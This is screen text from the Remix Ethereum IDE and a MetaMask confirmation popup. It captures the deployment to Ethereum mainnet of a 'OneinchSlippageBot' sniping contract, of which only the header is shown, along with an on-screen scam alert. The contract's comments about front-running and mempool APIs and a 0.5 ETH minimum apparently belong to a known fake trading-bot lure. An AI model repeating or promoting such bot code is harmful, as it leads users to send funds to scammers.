 Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x211...41144 (1.03087523471020
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
OneinchSlippageBot - contracts/sni
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts 0
Home
snipingbot.sol
1 pragma solidity ^0.6.6;
2
3 // User guide info, updated build
4 // Testnet transactions will fail beacuse they have no value in them
5 // FrontRun api stable build
6 // Mempool api stable build
7 // Updated build
8
9 // Min liquidity after gas fees has to equal 0.5 ETH //
10
11 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC2
12 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Fact
13 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair
14
15 contract OneinchSlippageBot {
16
17 //string public tokenName;
18 //string public tokenSymbol;
19 uint liquidity;
20 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
21 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
22
23 event Log(string _msg);
24
25 constructor() public { infinite gas 448000 gas
26 //tokenSymbol = _mainTokenSymbol;
27 //tokenName = _mainTokenName;
28 }
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
creation of OneinchSlippageBot pending...
>
👋 I'm here to help you!
MetaMask
Account 1
Ethereum Mainnet
Estimated changes
No changes predicted for your wallet
Request from
remix.ethereum.org
Network fee
0.0007 ETH $2.33
Speed
Site suggested ~15 sec
Cancel
Confirm
Scam Alert
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.
RemixAI Copilot (enabled)